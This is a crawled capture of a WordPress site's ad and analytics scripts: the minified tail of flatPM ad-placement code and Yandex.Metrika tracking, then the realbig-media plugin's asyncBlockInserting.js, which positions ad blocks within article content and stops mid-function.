a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77
body_size: 6757
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
